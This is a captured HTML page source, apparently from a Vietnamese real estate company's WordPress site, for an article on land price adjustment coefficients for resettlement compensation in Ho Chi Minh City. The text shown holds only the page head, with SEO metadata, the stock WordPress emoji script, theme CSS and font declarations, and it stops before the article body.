

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/
body_size: 20595
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://luckylandcorp.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hệ số điều chỉnh giá đất một số dự án tại TPHCM</title>
	<link rel="canonical" href="https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hệ số điều chỉnh giá đất một số dự án tại TPHCM" />
	<meta property="og:description" content="Lucky Land – Hệ số điều chỉnh giá đất để tính bồi thường, hỗ trợ, tái định cư đối với một số dự án tại Bình Chánh được phê duyệt. Thông tin từ văn phòng UBND TP.HCM cho biết, hệ số điều chỉnh giá đất để tính bồi thường, hỗ trợ, tái định cư trong [...]" />
	<meta property="og:url" content="https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" />
	<meta property="og:site_name" content="Lucky Land Corp" />
	<meta property="article:published_time" content="2019-04-27T04:04:30+00:00" />
	<meta property="article:modified_time" content="2019-09-16T21:50:24+00:00" />
	<meta property="og:image" content="https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nguyen Tai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Nguyen Tai" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/","url":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/","name":"Hệ số điều chỉnh giá đất một số dự án tại TPHCM","isPartOf":{"@id":"https://luckylandcorp.com/#website"},"primaryImageOfPage":{"@id":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/#primaryimage"},"image":{"@id":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/#primaryimage"},"thumbnailUrl":"https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg","datePublished":"2019-04-27T04:04:30+00:00","dateModified":"2019-09-16T21:50:24+00:00","author":{"@id":"https://luckylandcorp.com/#/schema/person/9d8918ca86fdad528c12793f6cac2a3e"},"breadcrumb":{"@id":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/#primaryimage","url":"https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg","contentUrl":"https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg","width":1200,"height":750,"caption":"dieu-chinh-gia"},{"@type":"BreadcrumbList","@id":"https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luckylandcorp.com/"},{"@type":"ListItem","position":2,"name":"Hệ số điều chỉnh giá đất một số dự án tại TPHCM"}]},{"@type":"WebSite","@id":"https://luckylandcorp.com/#website","url":"https://luckylandcorp.com/","name":"Lucky Land Corp","description":"Bất Động Sản","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luckylandcorp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://luckylandcorp.com/#/schema/person/9d8918ca86fdad528c12793f6cac2a3e","name":"Nguyen Tai","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://luckylandcorp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42a6e0e4fe7f36732cf91dc9d3d83b299e39432d9c3315c276baa03cb0d24cb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42a6e0e4fe7f36732cf91dc9d3d83b299e39432d9c3315c276baa03cb0d24cb6?s=96&d=mm&r=g","caption":"Nguyen Tai"},"sameAs":["http://luckylandcorp.com"],"url":"https://luckylandcorp.com/author/tainguyen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://luckylandcorp.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://luckylandcorp.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://luckylandcorp.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://luckylandcorp.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lucky Land Corp &raquo;" href="https://luckylandcorp.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luckylandcorp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cookie-css' href='https://luckylandcorp.com/wp-content/plugins/wp-extra/assets/css/cookie.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://luckylandcorp.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://luckylandcorp.com/wp-content/themes/child-theme/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://luckylandcorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luckylandcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luckylandcorp.com/wp-json/wp/v2/posts/3370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luckylandcorp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://luckylandcorp.com/?p=3370' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://luckylandcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckylandcorp.com%2Fhe-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://luckylandcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckylandcorp.com%2Fhe-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm%2F&#038;format=xml" />
<link rel="icon" href="https://luckylandcorp.com/wp-content/uploads/2016/04/icon_luckyland.png" sizes="32x32" />
<link rel="icon" href="https://luckylandcorp.com/wp-content/uploads/2016/04/icon_luckyland.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luckylandcorp.com/wp-content/uploads/2016/04/icon_luckyland.png" />
<meta name="msapplication-TileImage" content="https://luckylandcorp.com/wp-content/uploads/2016/04/icon_luckyland.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1110px}.row.row-collapse{max-width: 1080px}.row.row-small{max-width: 1102.5px}.row.row-large{max-width: 1140px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #dc4b32;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.textduankhac{height: 55px;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
